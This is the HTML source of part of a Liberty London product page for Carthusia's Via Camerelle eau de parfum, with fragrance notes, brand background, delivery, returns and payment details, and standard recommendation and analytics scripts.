            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fvia-camerelle-eau-de-parfum-100ml-R139849006.html&text=Via Camerelle Eau De Parfum 100ml" data-share="twitter" title="Share a link to Via Camerelle Eau De Parfum 100ml on Twitter" aria-label="Share a link to Via Camerelle Eau De Parfum 100ml on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fvia-camerelle-eau-de-parfum-100ml-R139849006.html&description=Via%20Camerelle%20Eau%20De%20Parfum%20100ml&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000551738-R139849006-1%3F%24large%24" title="Create a Pinterest Pin for Via Camerelle Eau De Parfum 100ml" aria-label="Create a Pinterest Pin for Via Camerelle Eau De Parfum 100ml" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Via Camerelle Eau De Parfum 100ml" aria-label="Copy a link to Via Camerelle Eau De Parfum 100ml">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/via-camerelle-eau-de-parfum-100ml-R139849006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Via Camerelle Eau De Parfum 100ml has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>100ml</li>
<li>Top notes: Bergamot, Lemon, Orange, Marjoram</li>
<li>Heart notes: Water Lily, Jasmine, Cyclamen</li>
<li>Base notes: Cedarwood, Sea Musk, Amber, Musk</li>
</ul>
	
<h5><span>HOW TO USE</span></h5>
<p>Spritz as required, applying to pulse points behind your ear, at the bottom of your throat, on your wrist, inside your elbow, and behind your knee.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Named after the main street of Capri, Carthusia’s island home, Via Camerelle <em>eau de parfum</em> is a sunny fragrance peppered with sea-inspired notes.</p>

<p>Pairing herby marjoram with a bright citrus combination in its top notes, the eau de parfum moves to a light heart of water lily, jasmine and cyclamen before closing on a handsome base of cedarwood, sea musk and amber. </p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Carthusia
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Selecting the purest natural ingredients from its flower-filled home on the island of Capri and from some of Italy’s other most scent-rich locales, Carthusia makes some of its country’s most admired fragrances. The story goes that in 1948, the Carthusian Monastery discovered perfume formulas written by a 14th century local monk who had accidentally created Capri’s first fragrance from a bouquet of flowers he had gathered for Queen Giovanna d’Angio. Whatever the truth, the house today makes everything by hand and produces all of its exquisite perfumes in limited quantities.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5057409188872</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000551738');
var contextSecondaryAUID = decodeHtml('R139849006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R139849006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Via Camerelle Eau De Parfum 100ml&quot;,&quot;id&quot;:&quot;000551738&quot;,&quot;price&quot;:144,&quot;brand&quot;:&quot;Carthusia&quot;,&quot;sku&quot;:&quot;5057409188872&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R139849006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R139849006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000551738&quot;,&quot;item_name&quot;:&quot;Via Camerelle Eau De Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Carthusia&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R139849006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:110,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
